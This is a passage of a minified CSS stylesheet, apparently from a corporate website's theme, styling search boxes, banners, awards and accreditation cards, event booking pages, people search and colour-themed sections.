.in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form input[type=text]{background-color:transparent;border:none;color:#000;height:auto;line-height:1;padding:18px 15px 17px;width:100%}.people-search-bar form input[type=text]:focus{outline:none}.people-search-bar form input[type=text]::-webkit-input-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-moz-placeholder,.people-search-bar form input[type=text]::-moz-placeholder{color:#000;opacity:1}.people-search-bar form input[type=text]:-ms-input-placeholder{color:#000;opacity:1}.people-search-bar .people-search-form__field-tab{border-left:1px solid #cee8ef}.people-search-bar .people-search-form__field-tab:last-child{border-right:1px solid #cee8ef}@media only screen and (max-width:767px){.people-search-bar{background-color:transparent;border-bottom:none;height:246px}.people-search-bar.show{height:auto}.people-search-bar .people-search-bar__mobile-filter-title{display:block;font-size:1rem;font-weight:500;padding:20px 0 15px}.people-search-bar form{display:flex;flex-direction:column}.people-search-bar form input[type=text]{padding-bottom:12px;padding-left:13px;padding-top:12px}.people-search-bar .people-search-form__field-tab{border:1px solid #e2e2e2;border-bottom:none}.people-search-bar .people-search-form__field-tab:last-child{border-bottom:1px solid #e2e2e2;border-right-color:#e2e2e2}}.people-list-page .hero-standard .hero-standard__text{max-width:none}@media only screen and (max-width:767px){.people-list-page .people-grid{padding-top:35px}}.single-location .page-main-content{margin-top:0;padding-top:200px}.single-location .page-main-content u{display:block}.page-template-template-expertise-single .hero-standard__logo{text-align:center;top:100px}.mobile-logo-wrap{height:auto;width:100%}.insight-image{height:205px}.insight-image a{display:block;height:100%;position:relative;width:100%}.insight-image img{font-family:"object-fit: cover;";height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.post-content li{font-size:.875rem}.team-item .team-image img{-o-object-fit:cover!important;object-fit:cover!important}.btn--primary-pink,.btn--primary-yellow{color:#000!important}.btn--primary-pink:hover,.btn--primary-yellow:hover{color:#fff!important}.footer-bottom *,.footer-top *{font-weight:200!important}.social-section,.social-section.block-theme-override--blue,.social-section.block-theme-override--blue.block-theme-override--blue{background-color:#f6fbfd}.social-section.block-theme-override--blue .main-social li:hover,.social-section.block-theme-override--blue.block-theme-override--blue .main-social li:hover{background-color:#1b9dd4}.theme-colour--blue .social-section{background-color:#f6fbfd}.theme-colour--blue .social-section .main-social li:hover{background-color:#1b9dd4}.social-section.block-theme-override--green,.social-section.block-theme-override--green.block-theme-override--green{background-color:#ecf6eb}.social-section.block-theme-override--green .main-social li:hover,.social-section.block-theme-override--green.block-theme-override--green .main-social li:hover{background-color:#49a53a}.theme-colour--green .social-section{background-color:#ecf6eb}.theme-colour--green .social-section .main-social li:hover{background-color:#49a53a}.social-section.block-theme-override--pink,.social-section.block-theme-override--pink.block-theme-override--pink{background-color:#fffafc}.social-section.block-theme-override--pink .main-social li:hover,.social-section.block-theme-override--pink.block-theme-override--pink .main-social li:hover{background-color:#ea99b8}.theme-colour--pink .social-section{background-color:#fffafc}.theme-colour--pink .social-section .main-social li:hover{background-color:#ea99b8}.social-section.block-theme-override--yellow,.social-section.block-theme-override--yellow.block-theme-override--yellow{background-color:#fef6e1}.social-section.block-theme-override--yellow .main-social li:hover,.social-section.block-theme-override--yellow.block-theme-override--yellow .main-social li:hover{background-color:#fab709}.theme-colour--yellow .social-section{background-color:#fef6e1}.theme-colour--yellow .social-section .main-social li:hover{background-color:#fab709}.taxonomy-term-title{border-bottom:1px solid #fab709!important;border-top:1px solid #fab709!important}.banner-text h1,.banner-text h2,.banner-text h3,.banner-text h4,.banner-text h5,.blog-item .blog-content h1,.blog-item .blog-content h2,.blog-item .blog-content h3,.blog-item .blog-content h4,.blog-item .blog-content h5,.career-info-single .career-info-content h1,.career-info-single .career-info-content h2,.career-info-single .career-info-content h3,.career-info-single .career-info-content h4,.career-info-single .career-info-content h5,.careers-section h1,.careers-section h2,.careers-section h3,.careers-section h4,.careers-section h5,.events-item .events-content h1,.events-item .events-content h2,.events-item .events-content h3,.events-item .events-content h4,.events-item .events-content h5,.insight-details .post-title h1,.insight-details .post-title h2,.insight-details .post-title h3,.insight-details .post-title h4,.insight-details .post-title h5,.insight-item .insight-content h1,.insight-item .insight-content h2,.insight-item .insight-content h3,.insight-item .insight-content h4,.insight-item .insight-content h5,.page-title-area h1,.page-title-area h2,.page-title-area h3,.page-title-area h4,.page-title-area h5,.section-title2 h1,.section-title2 h2,.section-title2 h3,.section-title2 h4,.section-title2 h5,.section-title3 h1,.section-title3 h2,.section-title3 h3,.section-title3 h4,.section-title3 h5{font-family:Readex Pro,sans-serif}.banner-text h1,.blog-item .blog-content h1,.career-info-single .career-info-content h1,.careers-section h1,.events-item .events-content h1,.insight-details .post-title h1,.insight-item .insight-content h1,.page-title-area h1,.section-title2 h1,.section-title3 h1{font-size:2.375rem;font-weight:700;letter-spacing:-.03125rem;line-height:3.375rem;margin:30px 0}.banner-text h2,.blog-item .blog-content h2,.career-info-single .career-info-content h2,.careers-section h2,.events-item .events-content h2,.insight-details .post-title h2,.insight-item .insight-content h2,.page-title-area h2,.section-title2 h2,.section-title3 h2{font-size:1.875rem;font-weight:600;letter-spacing:-.03125rem;line-height:2.25rem;margin:30px 0 20px}.banner-text h3,.blog-item .blog-content h3,.career-info-single .career-info-content h3,.careers-section h3,.events-item .events-content h3,.insight-details .post-title h3,.insight-item .insight-content h3,.page-title-area h3,.section-title2 h3,.section-title3 h3{font-size:1.5rem;font-weight:700;letter-spacing:-.03125rem;line-height:1.875rem;margin:26px 0 20px}.banner-text h4,.blog-item .blog-content h4,.career-info-single .career-info-content h4,.careers-section h4,.events-item .events-content h4,.insight-details .post-title h4,.insight-item .insight-content h4,.page-title-area h4,.section-title2 h4,.section-title3 h4{font-size:1.25rem;font-weight:500;letter-spacing:-.01875rem;line-height:1.625rem;margin:24px 0 10px}.banner-text h5,.blog-item .blog-content h5,.career-info-single .career-info-content h5,.careers-section h5,.events-item .events-content h5,.insight-details .post-title h5,.insight-item .insight-content h5,.page-title-area h5,.section-title2 h5,.section-title3 h5{font-size:1.125rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.banner-text h6,.blog-item .blog-content h6,.career-info-single .career-info-content h6,.careers-section h6,.events-item .events-content h6,.insight-details .post-title h6,.insight-item .insight-content h6,.page-title-area h6,.section-title2 h6,.section-title3 h6{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;letter-spacing:-.0125rem;line-height:1.625rem;margin-bottom:10px}.page-title-area>:first-child{margin-top:0}.page-title-area>:last-child{margin-bottom:0}.section-title2,.section-title3{margin-bottom:20px}.section-title2:before,.section-title3:before{display:none}.blog-item .blog-content li,.blog-item .blog-content p,.career-info-single .career-info-content li,.career-info-single .career-info-content p,.events-item .events-content li,.events-item .events-content p,.insight-item .insight-content li,.insight-item .insight-content p,.insight-section-2 li,.insight-section-2 p,.page-description li,.page-description p{color:#000;font-family:Open Sans,sans-serif;font-size:.875rem;font-weight:400;line-height:1.5rem}.blog-item .blog-content li a,.blog-item .blog-content p a,.career-info-single .career-info-content li a,.career-info-single .career-info-content p a,.events-item .events-content li a,.events-item .events-content p a,.insight-item .insight-content li a,.insight-item .insight-content p a,.insight-section-2 li a,.insight-section-2 p a,.page-description li a,.page-description p a{color:inherit;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.insight-section-2 p{color:#fff}.career-info-single .career-info-content h4{margin-top:0}.alumni-content p,.business-content p{font-family:Open Sans,sans-serif;font-size:1.125rem;font-weight:400;line-height:1.75rem}.alumni-content p a,.business-content p a{font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.dev--on{bottom:-1px;height:calc(100% + 2px);left:50%;pointer-events:none;position:fixed;top:-1px;transform:translateX(-50%);z-index:9999}.dev--on:before{background-color:rgba(255,0,0,.1);border:1px solid red;content:"";display:block;height:100%;width:100%}.dev .dev-brand-colour-blue.dev-brand-colour--primary{background-color:#1b9dd4}.dev .dev-brand-colour-blue.dev-brand-colour--secondary{background-color:#cee8ef}.dev .dev-brand-colour-blue.dev-brand-colour--tertiary{background-color:#f6fbfd}.dev .dev-brand-colour-blue span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-green.dev-brand-colour--primary{background-color:#49a53a}.dev .dev-brand-colour-green.dev-brand-colour--secondary{background-color:#c8e4c3}.dev .dev-brand-colour-green.dev-brand-colour--tertiary{background-color:#ecf6eb}.dev .dev-brand-colour-green span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-pink.dev-brand-colour--primary{background-color:#ea99b8}.dev .dev-brand-colour-pink.dev-brand-colour--secondary{background-color:#ffc8e0}.dev .dev-brand-colour-pink.dev-brand-colour--tertiary{background-color:#fffafc}.dev .dev-brand-colour-pink span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-yellow.dev-brand-colour--primary{background-color:#fab709}.dev .dev-brand-colour-yellow.dev-brand-colour--secondary{background-color:#fde9b5}.dev .dev-brand-colour-yellow.dev-brand-colour--tertiary{background-color:#fef6e1}.dev .dev-brand-colour-yellow span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-blue.dev-brand-colour--primary span,.dev .dev-brand-colour-green.dev-brand-colour--primary span{color:#fff}.dev .dev-brand-colour-grey span,.dev .dev-brand-colour-grey-light span{display:block;font-weight:700;padding:20px}.dev .dev-brand-colour-grey{background-color:#54575c}.dev .dev-brand-colour-grey span{color:#fff}.dev 